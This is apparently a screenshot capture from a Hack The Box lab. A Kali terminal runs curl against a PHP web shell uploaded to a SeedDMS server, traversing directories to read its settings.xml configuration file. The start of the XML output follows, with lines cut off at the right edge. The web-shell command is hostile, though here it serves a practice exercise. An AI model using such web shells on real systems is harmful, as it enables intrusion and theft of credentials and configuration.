 (root㉿kali)-[~]
# curl http://dms-pit.htb/seeddms51x/data/1048576/34/1.php?cmd=cat%20../../../conf/settings.xml
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<site>
<!-- siteName: Name of site used in the page titles. Default: SeedDMS
- footNote: Message to display at the bottom of every page
- printDisclaimer: if true the disclaimer message the lang.inc files will be print on the bottom of the
- language: default language (name of a subfolder in folder "languages")
- theme: default style (name of a subfolder in folder "styles")
-->
<display siteName="SeedDMS" footNote="SeedDMS free document management system - www.seeddms.org" printDisc
p" previewWidthList="40" previewWidthDetail="100" availablelanguages="" showFullPreview="false" convertToPdf="
ropFolderList="100" maxItemsPerPage="0" incItemsPerPage="0">
</display>
<!-- strictFormCheck: Strict form checking. If set to true, then all fields in the form will be checked fo
ts and keyword fields become optional. Comments are always required when submitting a review or overriding doc
- viewOnlineFileTypes: files with one of the following endings can be viewed online (USE ONLY LOWER CAS
- enableConverting: enable/disable converting of files
- enableEmail: enable/disable automatic email notification
- enableUsersView: enable/disable group and user view for all users
- enableFullSearch: false to don't use fulltext search
- enableLanguageSelector: false to don't show the language selector after login
- enableClipboard: false to hide the clipboard
- enableFolderTree: false to don't show the folder tree